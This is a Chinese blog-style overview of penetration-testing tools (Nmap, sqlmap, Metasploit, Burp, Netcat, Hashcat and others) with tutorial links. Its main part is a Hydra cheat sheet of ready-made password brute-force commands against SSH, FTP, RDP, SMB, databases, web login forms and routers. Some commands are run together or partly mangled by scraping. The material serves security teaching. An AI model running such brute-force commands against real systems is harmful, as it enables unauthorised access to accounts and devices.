当前位置:网站首页>渗透测试 ( 1 ) --- 必备 工具、导航

渗透测试 ( 1 ) --- 必备 工具、导航

2022-07-06 09:27:00 【擒贼先擒王】

From:https://zhuanlan.zhihu.com/p/401413938

渗透测试实战教学:https://www.zhihu.com/column/c_1334810805263515648

导航类网站:

- 渗透师网络安全从业者安全导航(速查小手册)--- 渗透师导航:https://www.shentoushi.top/

- 安全圈 info:https://www.anquanquan.info/

- 掌控安全导航:http://i.zkaq.org/

- 安全站点导航:https://www.cnblogs.com/hookjoy/p/10859089.html

关键字:渗透测试 工程师 养成之路 VIP、渗透测试 实战

学习任何一个学科的时候,都有一个概念很重要:最少必要知识 ( MAKE : Minimal Actionable Knowledge and Experience )

在学习某项技能的时,要用最快的时间摸索清楚 最少必要知识 (MAKE) 都有哪些? 然后迅速地掌握它们,这样就实现了 "快速入门",然后就可以开始 动手实践,然后在实践中验证理论、加深理解,同时继续扩展学习。而学习黑客也是同样的道理,对于新手小白的第一课应该是以掌握基础的安全工具为主,这样在学习的同时可以进行实践,验证所学的知识,同时加以扩展,这样学习效率会大大提升。

github 工具集合

github 渗透测试资源集合:https://github.com/enaqx/awesome-pentest

github 搜索:https://github.com/search?q=pentest

github 搜索:https://github.com/search?q=penetration

国外整理的一套在线渗透测试资源合集:https://blog.csdn.net/h4ck0ne/article/details/50570687

1、常用工具

Kali Linux

Kali 的前身是 BackTrack Linux,由进攻性安全部门的专业人员维护,自带很多黑客工具,是黑客专用的操作系统。Kali 最擅长进攻,而不是防守,而且很容易被利用。所以不要在你的 Kali 虚拟机中保存你的重要机密文件和安装在物理机上。

Nmap

一款非常强大的主机发现和端口扫描工具,而且 nmap 运用自带的脚本,还能完成漏洞检测,同时支持多平台。作为端口扫描器的鼻祖,nmap (network mapper) 是一种久经考验的测试工具,很少有人能离开它。哪些端口是开放的? 那些端口上运行着什么? 这是 pentester 在测试阶段必不可少的信息,nmap 通常是这项工作的最佳工具。尽管偶尔会有不懂技术的高管歇斯底里地表示,某个未知方正在对企业进行端口扫描,但 nmap 本身是完全合法的,就像敲邻居的前门,看看是否有人在家一样。许多合法的组织,如保险公司、Shodan 和 Censys 这样的互联网制图师,以及 BitSight 这样的风险评分者,都会定期使用专门的端口扫描软件(通常是 nmap 的竞争对手 masscan 或 zmap )扫描整个 IPv4 范围,以绘制大大小小企业的公共安全态势。也就是说,恶意的攻击者也会进行端口扫描,所以需要进行日志记录,以便将来参考。

黑客工具之Nmap详细使用教程:https://zhuanlan.zhihu.com/p/395344698

Sqlmap

在 sqlmap 之前,必须精心设计SQL,然后注入测试,看有没有 SQL 注入漏洞。Sqlmap 出现后,可以使用 sqlmap 自动检测服务器上的数据库是否存在的SQL注入漏洞。

- Sqlmap 开源的 SQL 注入漏洞检测的工具,能够检测动态页面中的 get/post 参数,cookie,http头,还能够查看数据,文件系统访问,甚至能够操作系统命令执行。

- 检测方式:布尔盲注、时间盲注、报错注入、UNION联合查询注入、堆叠注入

- 支持数据库:Mysql、Oracle、PostgreSQL、MSSQL、Microsoft Access、IBM DB2、SQLite、Firebird、Sybase、SAP MaxDb

官网:https://sqlmap.org/

github:https://github.com/sqlmapproject/sqlmap

教程 ( 黑客工具之Sqlmap详细使用教程 ):https://zhuanlan.zhihu.com/p/394955217

Metasploit Framework ( MSF )

对于大多数的测试者而言,Metasploit 自动化了大量以前繁琐的工作,并且真正成为 "世界上最常用的渗透测试框架" ,正如它的网站所鼓吹的那样。Metasploit 是一个由Rapid7 提供商业支持的开源项目,对于防御者来说,它是保护他们的系统免受攻击的必备工具。Metasploit Framework 可以黑掉整个星球。Metasploit Framework(MSF) 是一款开源安全漏洞检测工具,附带数千个已知的软件漏洞,并保持持续更新。Metasploit 可以用来信息收集、漏洞探测、漏洞利用等渗透测试的全流程,被安全社区冠以“可以黑掉整个宇宙”之名。刚开始的 Metasploit 是采用 Perl 语言编写的,但是再后来的新版中,改成了用 Ruby 语言编写的了。kali 自带 Metasploit 社区版。专业版是收费的。

官网:https://www.metasploit.com/

教程:

- 黑客工具之MSF搭建socks代理:https://zhuanlan.zhihu.com/p/399406841

- 黑客工具之MSF中获取用户密码:https://zhuanlan.zhihu.com/p/399413708

- 黑客工具之MSF中kiwi模块的使用:https://zhuanlan.zhihu.com/p/399425862

- 黑客工具之MSF中mimikatz模块的使用:https://zhuanlan.zhihu.com/p/401107953

BurpSuite

Burp Suite 是一个非常有效的web漏洞扫描器。同时也是用于攻击 Web 应用程序的集合平台,包含了许多工具。BurpSuite 为这些工具设计了许多接口,以加快攻击应用程序的过程。所有工具都共享一个请求,并能处理对应的HTTP消息、持久性、认证、代理、日志、警报。

Burp 的竞争对手 Nessus 也提供了同样有效(且价格相似)的产品。

BurpSuite 分为 社区版、专业版。社区版功能很弱,专业版收费。

教程:黑客工具之BurpSuite详解:https://zhuanlan.zhihu.com/p/401134233

Zed Attack Proxy

没钱买 Burp Suite pro 时,可以使用 OWASP 的 Zed 攻击代理(ZAP)几乎同样有效,而且它是免费的软件。顾名思义,ZAP位于浏览器和测试网站之间,允许您拦截(也就是中间人)流量来检查和修改。它缺乏Burp的许多花哨功能,但它的开源许可使其更容易、更便宜地大规模部署,而且它是一个很好的初学者工具,可以让他们了解 web 流量到底有多脆弱。

ZAP 的竞争对手 Nikto 也提供了类似的开源工具。

Nikto

Nikto 是一款开源的(GPL)Web服务器扫描器,它可以对 Web 服务器进行全面的多种扫描,包含超过3300种有潜在危险的文件CGIs,超过625种服务器版本,以及超过230种特定服务器问题。

Netcat

Netcat 拥有 "瑞士军刀" 的美誉。nc 小巧强悍,可以读写 TCP 或 UDP 网络连接,它被设计成一个可靠的后端工具,能被其它的程序或脚本直接驱动。同时,它又是一个功能丰富的网络调试和开发工具,因为它可以建立你可能用到的几乎任何类型的连接,以及一些非常有意思的内建功能,它基于socket协议工作。在渗透测试领域通常利用它来反弹 shell。

黑客工具之Netcat详细使用教程:https://zhuanlan.zhihu.com/p/397058259

Wireshark

Wireshark 用来处理网络传输的流量。虽然Wireshark 通常用于深入研究日常 TCP/IP 连接问题,但它支持对数百个协议的分析,包括对其中许多协议的实时分析和解密支持。如果您是测试新手,Wireshark 是一个必须学习的工具。Wireshark(原名Ethereal)是一个网络封包分析软件。可以用来交互式分析网络流量(网络协议)。网络封包分析软件的功能是截取网络封包,并尽可能显示出最为详细的网络封包资料。

aircrack-ng

aircrack-ng 是 无线安全审计工具。如今,由于配置不当、密码错误或加密协议过时,致使破解 wifi 常常是可能的。Aircrack-ng 是许多人的首选。Aircrack 是一套用于破解 WEP 和 WPA 的工具套装,一般用于无线网络的密钥破解,从而非法进入未经许可的无线网络,是最快的 WEP / WPA 破解工具。只要一旦收集到足够的加密数据包,利用它就可以破解40到512位的WEP密匙,也可以通过高级加密方法或暴力破解来破解 WPA1 或2网络。

2、渗透测试 工具

whatweb

whatweb 是kali中网站指纹识别的工具,使用Ruby语言开发。whatweb可识别web技术,包括内容管理系统(CMS)、博客平台、统计/分析包、JavaScript库,Web服务器和嵌入式设备等。它有超过900个插件,每个插件都能识别不同的东西。Whatweb还可以识别版本号,电子邮件地址、账户ID、Web框架模块,SQL错误等

黑客工具之 whatweb 详细使用教程:https://zhuanlan.zhihu.com/p/396345123

网站目录扫描工具 ( 御剑、dirbuster、Webdirscan、wfuzz )

网站后台扫描工具都是利用目录字典进行爆破扫描,字典越多,扫描到的结果也越多。

黑客工具之网站后台扫描工具详细使用教程:https://zhuanlan.zhihu.com/p/395689804

Google Hacking

Google Hacking 是利用谷歌搜索的强大,来在浩瀚的互联网中搜索到我们需要的信息。轻量级的搜索可以搜素出一些遗留后门,不想被发现的后台入口,中量级的搜索出一些用户信息泄露,源代码泄露,未授权访问等等,重量级的则可能是mdb文件下载,CMS 未被锁定install页面,网站配置密码,php远程文件包含漏洞等重要信息

黑客工具之 Google Hacking 的简单用法:https://zhuanlan.zhihu.com/p/400365865

3、漏洞扫描工具

Nessus

最好的 UNIX 漏洞扫描工具。Nessus 号称是世界上最流行的漏洞扫描程序,全世界有超过75000个组织在使用它。该工具提供完整的电脑漏洞扫描服务,并随时更新其漏洞数据库。Nessus 不同于传统的漏洞扫描软件,Nessus 可同时在本机或远端上遥控,进行系统的漏洞分析扫描。Nessus也是渗透测试重要工具之

黑客工具之Nessus详细使用教程:https://zhuanlan.zhihu.com/p/395459622

AppScan

AppScan是IBM的一款web安全扫描工具,可以利用爬虫技术进行网站安全渗透测试,根据网站入口自动对网页链接进行安全扫描,扫描之后会提供扫描报告和修复建议等

黑客工具之AppScan详细使用教程:https://zhuanlan.zhihu.com/p/396532847

4、社工爆破

Hashcat

HashCat主要分为三个版本:Hashcat、oclHashcat-plus、oclHashcat-lite。这三个版本的主要区别是:HashCat只支持CPU破解。oclHashcat-plus支持使用GPU破解多个HASH,并且支持的算法高达77种。oclHashcat-lite只支持使用GPU对单个HASH进行破解,支持的HASH种类仅有32种,但是对算法进行了优化,可以达到GPU破解的最高速度。。如果只有单个密文进行破解的话,推荐使用oclHashCat-lite。

黑客工具之 Hashcat 详解:https://zhuanlan.zhihu.com/p/401363280

hydra

github:https://github.com/vanhauser-thc/thc-hydra

Hydra 是一个 猜测(破解) 有效登录名(密码对) 的非常强大的暴力破解工具。它是由著名的黑客组织THC开发的一款开源暴力破解工具。Hydra 是一个验证性质的工具,主要目的是:展示安全研究人员从远程获取一个系统认证权限

Hydra 可以破解在线密码,比如 SSH 或FTP登录、IMAP、IRC、RDP等。还可以指定密码字典进行破解。诸如 Hydra 之类的工具会提醒我们,为什么限制密码尝试的次数,以及在少量登录尝试后断开用户连接可以成功减轻攻击者的防御能力。

支持的服务:adam6500 asterisk cisco cisco-enablecobaltstrike cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap [s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp

相关使用:

- 黑客工具之 hydra 详细使用教程:https://zhuanlan.zhihu.com/p/397779150

- 穷举篇 --- 常用的穷举方式:https://www.freebuf.com/articles/web/265477.html

- 穷举爆破神器 hydra 详细讲解和利用:https://blog.csdn.net/maverickpig/article/details/122953490

用法:hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [-m MODULE_OPT] [service://server[:PORT][/OPT]]

参数

选项:

-R 恢复爆破(如果破解中断,下次执行 hydra -R /path/to/hydra.restore 可以继续任务)

-I 忽略存在的文件(不要等待 10 秒)

-S 指定爆破时使用 SSL 链接

-s PORT 指定端口,适用于攻击目标端口非默认的情况。例如http服务使用非80端口

-l LOGIN 或 -L FILE 小写L指定用户名进行破解。大写L 指定用户名字典进行破解

-p PASS 或 -P FILE 小写P指定密码进行破解,很少使用。大写P指定密码字典进行破解(最常用)

-x MIN:MAX:CHARSET 生成密码字典,输入 "-x -h" 获取帮助

-y 禁止在暴力破解中使用符号,见上文

-r 对选项 -x 使用非随机洗牌方法

-e nsr n:空密码试探。s:使用指定账户和密码试探尝试。r:反向登录

-u 知道密码时,只循环用户。(有效!隐含在 -x 中)

-C FILE 冒号分隔的 login:pass 字典文件。而不是 -L/-P 选项

-M FILE 指定目标 ip 列表文件,批量破解。

注意:目标列表文件存储格式必须为 "地址:端口"

-o FILE 将找到的登录名/密码对写入 FILE 而不是 stdout

-b FORMAT 指定 -o FILE 的格式:text(default), json, jsonv1

-f / -F 只要爆破成功一个就停止爆破(-M:-f 每个主机,-F 全局)

-t TASKS 指定爆破时的任务数量(可以理解为线程数),默认为16

-T TASKS 整体并行运行的 TASKS 数 (对于 -M,默认值:64)

-w / -W time 响应等待时间 (32) / 每个线程之间的连接 (0)

-c TIME 在所有线程上每次登录尝试的等待时间(强制 -t 1)

-4 / -6 使用 IPv4(默认)/ IPv6 地址(总是放在 [] 中也放在 -M 中)

-v / -V / -d 详细模式 / 每次尝试显示登录+通过 / 调试模式

-O 使用旧的 SSL v2 和 v3

-K 不重做失败的尝试(有利于 -M 大规模扫描)

-q 不打印有关连接错误的消息

-U 服务模块使用详情

-m 特定于模块的 OPT 选项,有关信息,请参阅 -U 输出

-h 更多命令行选项(完整帮助)

server 代表要攻击的目标(单个),多个目标时请使用 -M 参数。目标:DNS、IP 或 192.168.0.0/24

service 要破解的服务(有关支持的协议,请参见下文)。

例如 http,在hydra中,不同协议会使用不同的模块来爆破,

hydra 的http-get 和 http-post 模块就用来爆破基于 get 和 post 请求的页面

OPT 爆破模块的额外参数,可以使用 -U 参数来查看模块支持那些参数。

例如命令:hydra -U http-get

使用 HYDRA_PROXY_HTTP 或 HYDRA_PROXY 环境变量进行代理设置。

例如。

% export HYDRA_PROXY=socks5://l:[email protected]:9150(或:socks4://connect://)

% export HYDRA_PROXY=connect_and_socks_proxylist.txt(最多 64 个条目)

% 导出 HYDRA_PROXY_HTTP=http://login:[email protected]:8080

% export HYDRA_PROXY_HTTP=proxylist.txt(最多 64 个条目)

例子:

hydra -l user -P passlist.txt ftp://192.168.0.1

hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN

hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5

hydra -l admin -p password ftp://[192.168.0.0/24]/

hydra -L logins.txt -P pws.txt -M targets.txt ssh常用参数

- -l 指定单个用户名,适合在知道用户名爆破用户名密码时使用

- -L 指定多个用户名,参数值为存储用户名的文件的路径(建议为绝对路径)

- -p 指定单个密码,适合在知道密码爆破用户名时使用

- -P 指定多个密码,参数值为存贮密码的文件(通常称为字典)的路径(建议为绝对路径)

- -e nsr 额外的选项,n:空密码试探,s:使用指定账户和密码试探。r:反向登录

- -C 当用户名和密码存储到一个文件时使用此参数。注意,文件(字典)存储的格式必须为 “用户名:密码” 的格式。

- -M 指定目标ip列表文件,批量破解。注意:列表文件存储格式必须为 “地址:端口”

- -o file 指定结果输出文件

- -t 指定爆破时的任务数量(可以理解为线程数),默认为16

- -s 指定端口,适用于攻击目标端口非默认的情况。例如:http服务使用非80端口

- -S 指定爆破时使用 SSL 链接

- -R 恢复爆破(如果破解中断了,下次执行 hydra -R /path/to/hydra.restore 就可以继续任务。)

- -w time 设置最大超时时间,单位

- -v/-V 显示爆破的详细信息

- -f 只要爆破成功一个就停止爆破

- -x 自定义密码。

- server 代表要攻击的目标(单个),多个目标时请使用 -M 参数

- service 攻击目标的服务类型(可以理解为爆破时使用的协议),例如 http,在hydra中,不同协议会使用不同的模块来爆破,hydra 的http-get 和 http-post 模块就用来爆破基于 get 和 post 请求的页面

- OPT 爆破模块的额外参数,可以使用 -U 参数来查看模块支持那些参数,例如命令:hydra -U http-get

注意:

- 1. 自己创建字典,然后放在当前的目录下或者指定目录。

- 2. 参数可以统一放在最后,格式比如: hydra ip 服务 参数

- 3. 知道用户名,不知道密码,比如web登录破解,直接用 -l 就可以,然后剩余时间破解密码。

- 4. 缺点,如果目标网站登录时候需要验证码就无法破解。

- 5. man hydra 最万能。

- 6. 或者 hydra -U http-form 等查看具体帮助。

示例:hydra -L user.txt -P password.txt -t 2 -vV -e ns 192.168.154.131 ssh

各种协议破解汇总

破解 ssh

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh

hydra -l 用户名 -p 密码字典 -t 线程 -o save.log -vV ip ssh

hydra -L users.txt -P password.txt -vV -o ssh.log -e ns IP ssh破解 ftp

hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV

hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV

hydra -L 用户名字典 -P 密码字典 -t 6 -e ns IP地址 -vget 方式提交,破解 web 登录:

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip http-get /admin/

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f ip http-get /admin/index.php

hydra -L 用户名字典 -P 密码字典 -t 线程 -v -e ns IP地址 http-get /admin/

hydra -L 用户名字典 -P 密码字典 -t 线程 -v -e ns -f IP地址 http-get /admin/index.phppost 方式提交,破解 web 登录

hydra -f -l 用户名 -P 密码字典 -V -s 9900 IP地址 http-post-form "/admin/index.php?action=login:user=USER&pw=PASS:"

hydra -l 用户名 -P 密码字典 -s 80 ip http-post-form "/admin/login.php:username=^USER^&password=^PASS^&submit=login:sorry password"

hydra -t 3 -l admin -P pass.txt -o out.txt -f 10.36.16.18 http-post-form "login.php:id=^USER^&passwd=^PASS^:<title>wrong username or password</title>"

参数说明:

- # /index.php …这个是登录的 url

- # 后门是 POST 的数据 其中的用户名密码使用 USER PASS 来代替

- # 然后是如果登录出错 会出现的字符 。。。然后开始破解

- -t 同时线程数3

- -l 用户名是admin,字典pass.txt,保存为out.txt,

- -f 当破解了一个密码就停止,

- 目标ip 10.36.16.18

- http-post-form 表示破解是采用 http 的 post 方式提交的表单密码破解,

破解 https

hydra -m /index.php -l 用户名 -P 密码字典.txt IP地址 https

hydra -m /index.php -l muts -P pass.txt IP https

hydra -m /index.php -l username -P pass.txt IP https破解 语音通讯工具teamspeak

hydra -l 用户名字典 -P 密码字典.txt -s 端口号 -vV ip teamspeak

hydra -l 用户名 -P 密码字典 -s 端口号 -vV ip teamspeak破解cisco

hydra -P 密码字典 IP地址 cisco

hydra -m cloud -P 密码字典 IP地址 cisco-enable

hydra -P pass.txt IP cisco

hydra -m cloud -P pass.txt IP cisco-enable破解 smb

hydra -l 用户名字典 -P 密码字典 IP地址 smb

hydra -l administrator -P pass.txt 10.36.16.18 smb破解 pop3

hydra -l 用户名 -P 密码字典.txt my.pop3.mail pop3

hydra -l muts -P pass.txt my.pop3.mail pop3破解 rdp ( 远程桌面 )

hydra ip地址 rdp -l administrator -P 密码字典.txt -V

hydra ip rdp -l administrator -P pass.txt -V破解 http-proxy

hydra -l admin -P 字典.txt http-proxy://IP地址

hydra -l admin -P pass.txt http-proxy://IP破解 imap

hydra -L user.txt -p secret 10.36.16.18 imap PLAIN

hydra -C defaults.txt -6 imap://[fe80::2c:31ff:fe12:ac11]:143/PLAIN破解 telnet

hydra ip地址 telnet -l 用户字典.txt -P 密码字典.txt -t 32 -s 23 -e ns -f -V

hydra IP telnet -l 用户 -P 密码字典 -t 32 -s 23 -e ns -f -V爆破 mysql

hydra -l root -P /root/pentest/passwd.txt mysql://192.168.0.100 -f -o /root/pentest/mysql.txt -V其他

oracle

hydra -P /root/passwd oracle://192.168.0.100 -f -o /root/oracle.txt –v

redis

hydra -P /root/passlist.txt -e nsr -t 16 192.168.0.101 redis

postgresql

hydra -P /root/passlist.txt -e nsr -t 16 192.168.0.101 postgresql

路由器破解

hydra -l admin -x 6:10:[email protected]#$%^&()-= -t 8 192.168.1.1 http-get /

- -l admin 为尝试破解的用户名。

- # -x 6:10:1a. 表示枚举的密码由 数字、小写字母和单字符’.'等等组成,长度为 6 - 10 位。-t 8 表示分 8 个并行任务进行爆破尝试。192.168.1.1 为 Router 地址。http-get 为破解方式(协议)

xhydra --- hydra 的可视化工具

在 kali 命令行中输入 xhydra 即可开启

Kali 自带密码字典

暴力破解能成功最重要的条件还是要有一个强大的密码字典!Kali默认自带了一些字典,在 /usr/share/wordlists 目录下

dirb

big.txt #大的字典

small.txt #小的字典

catala.txt #项目配置字典

common.txt #公共字典

euskera.txt #数据目录字典

extensions_common.txt #常用文件扩展名字典

indexes.txt #首页字典

mutations_common.txt #备份扩展名

spanish.txt #方法名或库目录

others #扩展目录,默认用户名等

stress #压力测试

vulns #漏洞测试dirbuster

apache-user-enum-** #apache用户枚举

directories.jbrofuzz #目录枚举

directory-list-1.0.txt #目录列表大,中,小 big,medium,smallfern-wifi

common.txt #公共wifi账户密码metasploit下有各种类型的字典

wfuzz 模糊测试,各种字典

John the Ripper

一款强大的、简单的以及支持多平台的密码哈希破解器。这个密码破解程序是开源的,用于离线密码破解。John 可以使用一组可能的密码,并对它们进行变更,将“a”替换为“@”,将“s”替换为“5”,以此类推。或者它可以使用强大的硬件无限次运行,直到找到密码为止。考虑到绝大多数人使用的是简单的短密码,John通常能成功破解加密。

其他 Web 安全工具

Samurai Web Security Framework

一个基于Live Linux环境下的预置了Web渗透测试的系统,同时也包含了多款优秀的开源和免费测试工具。这个发行版主要关注对网站的攻击,它使用最好的免费开源的工具攻击和入侵网站。开发者已经把包括侦查、映射、探索和利用的攻击的4个步骤都集成到了发行版中。

官网:https://www.inguardians.com/

Websecurify

一个强大的 Web 应用程序安全测试环境,由底层向上提供了自动和手动的脆弱性测试技术的最佳组合。



CyberChef ( 网络厨师 )

GitHub 链接:https://github.com/gchq/CyberChef

CyberChef 是英国情报机构政府通信总部(GCHQ)发布了一款新型的开源 Web 工具,为安全从业人员分析和解密数据提供了方便。

GCHQ 在 GitHub 主页上是这么定位 CyberChef 的:CyberChef 是一个简单、直观的web应用程序,用于在web浏览器中执行各种网络操作。这些操作包括简单的编码(如XOR或Base64)、更复杂的加密(如AES、DES和Blowfish)、创建二进制文件和hexdump、数据的压缩和解压缩、计算散列和校验和、IPv6和X.509解析、更改字符编码等。

CyberChef 是一个Web工具,直接访问:https://gchq.github.io/CyberChef/ 即可使用。右上角 About/Support 可以查看一些常见问题和解答。例如该工具的功能:

解码 Base64 编码的字符串

将日期和时间转换为不同的时区

解析 Teredo IPv6 地址

从 hexdump 转换数据,然后解压缩

解密和反汇编 shellcode

将多个时间戳显示为完整日期

对不同类型的数据进行不同的操作

使用部分输入作为操作的参数

主区域有四个窗口,分别是 Operations、Recipe、Input、Output

- Operations:选择需要进行的操作,是编码还是加解密,或者其他操作

- Recipe:相关操作需要的参数

- Input:输入数据

- Output:输出结果

以 MD5 编码为例:Operations ---> Hashing ---> "双击 MD5" ,Recipe 不需要,然后在 Input 中输入要编码的数据,Output 中就出现了结果

- STEP:当不知道怎么操作时,点击 step 会每一步的操作提示

- BAKE:当参数输入完后,点击 BAKE 会执行并生成结果

- Auto Bake :会自动生成执行并生成结果

其他工具

- 3、OpenVAS:OpenVAS 是开放式漏洞评估系统,也可以说它是一个包含着相关工具的网络扫描器。其核心部件是一个服务器,包括一套网络漏洞测试程序,可以检测远程系统和应用程序中的安全问题。

- 7、Kismet :一款超强的无线嗅探器

- 8、Tcpdump :最经典的网络监控和数据捕获嗅探器

- 9、Cain and Abel : Windows平台上最好的密码恢复工具

- 11、Ettercap :为交换式局域网提供更多保护

- 13、Ping / telnet / dig / traceroute / whois / netstat :基本命令

- 15、THC Hydra :支持多种服务的最快的网络认证破解器

- 16、Paros proxy : 网页程序漏洞评估代理

- 17、Dsniff :一款超强的网络评估和渗透检测工具套装

- 18、NetStumbler : 免费的Windows 802.11嗅探器

- 19、THC Amap :一款应用程序指纹扫描器

- 20、GFI LANguard :一款Windows平台上的商业网络安全扫描器

- 24、Sysinternals :一款强大的非常全面的Windows工具合集

- 25、Retina : eEye出品的商业漏洞评估扫描器

- 27、L0phtcrack : Windows密码猜测和恢复程序

- 28、Scapy :交互式数据包处理工具

- 29、Sam Spade : Windows网络查询免费工具

- 30、GnuPG / PGP :对您的文件和通讯进行高级加密

- 31、Airsnort : 802.11 WEP加密破解工具

- 33、P0f :万能的被动操作系统指纹工具

- 35、WebScarab :一个用来分析使用HTTP和HTTPS协议的应用程序框架

- 36、http://www.ntop.org/Ntop :网络通讯监控器

- 37、Tripwire :祖爷爷级的文件完整性检查器

- 38、Ngrep :方便的数据包匹配和显示工具

- 39、Nbtscan : 在Windows网络上收集NetBIOS信息

- 40、WebInspect :强大的网页程序扫描器

- 42、Xprobe2 :主动操作系统指纹工具

- 43、EtherApe : EtherApe是Unix平台上的模仿etherman的图形界面网络监控器

- 44、Core Impact : 全自动的全面入侵检测工具

- 45、IDA Pro : Windows或Linux反编译器和调试器

- 46、SolarWinds : 网络发现/监控/攻击系列工具

- 47、Pwdump :一款Windows密码恢复工具

- 48、LSoF :打开文件列表

- 49、RainbowCrack :极具创新性的密码哈希破解器

- 50、Firewalk :高级路由跟踪工具

- 51、Angry IP Scanner : 一款非常快的Windows IP 扫描器和端口扫描器

- 52、RKHunter : 一款Unix平台上的Rootkit检测器

- 53、Ike-scan : VPN检测器和扫描器

- 54、Arpwatch : 持续跟踪以太网/IP地址配对,可以检查出中间人攻击

- 55、KisMAC : 一款Mac OS X上的图形化被动无线网络搜寻器

- 56、OSSEC HIDS :一款开源的基于主机的入侵检测系统

- 57、Openbsd PF : OpenBSD数据包过滤器

- 58、Nemesis :简单的数据包注入

- 59、Tor :匿名网络通讯系统

- 60、Knoppix :一款多用途的CD或DVD光盘自启动系统

- 61、ISS Internet Scanner :应用程序漏洞扫描器

- 62Fport : Foundstone出品的加强版netstat

- 63、chkrootkit : 本地rootkit检测器

- 64、SPIKE Proxy : HTTP攻击

- 65、OpenBSD :被认为是最安全的操作系统

- 66、Yersinia :一款支持多协议的底层攻击工具

- 67、Nagios :一款开源的主机、服务和网络监控程序

- 68、Fragroute/Fragrouter :一款网络入侵检测逃避工具集

- 69、X-scan :一款网络漏洞扫描器

- 70、Whisker/libwhisker : Rain.Forest.Puppy出品的CGI漏洞扫描器和漏洞库

- 71、Socat :双向数据传输中继

- 72、Sara :安全评审研究助手

- 73、QualysGuard :基于网页的漏洞扫描器

- 74、ClamAV :一款UNIX平台上的基于 GPL 的反病毒工具集

- 75、cheops / cheops-ng :提供许多简单的网络工具,例如本地或远程网络映射和识别计算机操作系统

- 76、Burpsuite :一款网页程序攻击集成平台

- 77、Brutus :一款网络验证暴力破解器

- 78、Unicornscan :另类端口扫描器

- 79、Stunnel :用途广泛的SSL加密封装器

- 80、Honeyd : 您私人的honeynet

- 81、Fping :一个多主机同时ping扫描程序

- 82、BASE :基础分析和安全引擎(Basic Analysis and Security Engine)

- 83、Argus : IP网络事务评审工具

- 84、Wikto :网页服务器评估工具

- 85、Sguil :网络安全监控器命令行分析器

- 86、Scanrand :一个异常快速的无状态网络服务和拓朴结构发现系统

- 87、IP Filter : 小巧的UNIX数据包过滤器

- 88、Canvas :一款全面的漏洞检测框架

- 89、VMware :多平台虚拟软件

- 90、Tcptraceroute : 一款基于TCP数据包的路由跟踪工具

- 91、SAINT :安全管理综合网络工具

- 92、OpenVPN :全功能SSL VPN解决方案

- 93、OllyDbg :汇编级Windows调试器

- 94、Helix : 一款注重安全防护的Linux版本

- 95、Bastille : Linux、Mac OS X和HP-UX的安全加强脚本

- 96、Acunetix Web Vulnerability Scanner :商业漏洞扫描器

- 97、TrueCrypt :开源的Windows和Linux磁盘加密软件

- 98、Watchfire AppScan :商业网页漏洞扫描器

- 99、N-Stealth :网页服务器扫描器

- 100、MBSA :微软基准安全分析器(Microsoft Baseline Security Analyzer)

渗透工具 使用指南

From:https://www.kancloud.cn/wintry/p-tools/598518



信息 收集 工具

nmap

扫描之王、端口扫描神器。

